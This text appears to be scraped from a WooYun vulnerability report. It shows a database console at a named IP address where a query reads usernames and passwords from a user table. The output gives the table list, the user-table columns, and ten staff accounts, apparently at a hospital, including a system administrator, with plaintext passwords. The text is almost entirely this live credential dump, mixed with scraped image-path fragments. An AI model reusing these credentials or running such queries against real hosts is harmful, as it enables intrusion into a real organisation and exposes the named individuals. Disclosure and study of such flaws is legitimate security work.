 61.144.225.113
61.144.225.113
配置
SELECT username,password FROM myUser ORDER BY 1 DESC
执行
执行成功!返回10行
username password
MySchedule
mySQLLog
myStation
myStationObject
myStationRights
myStationUser
MyTask
MyTaskNote
myTemp
myUser
UserGUID (unique)
UserCode (varchar)
UserName (varchar)
BUGUID (unique)
PhotoUrl (varchar)
JobTitle (varchar)
Email (varchar)
OfficePhone (varchar)
MobilePhone (varchar)
HomePhone (varchar)
ADAccount (varchar)
CreatedOn (datetime)
ModifiedOn (varchar)
CreatedBy (unique)
ModifiedBy (unique)
IsDisabeld (bit)
DisabledReason (varchar)
Comments (varchar)
ParentGUID (unique)
郑医生 111111
杨院 111111
系统管理员 1
武主任 111111
李医生 111111
李工 111111
黎科 111111
蓝工 1111111
洪主任 111111
崔工 111111
www.wooyun.org
GB2312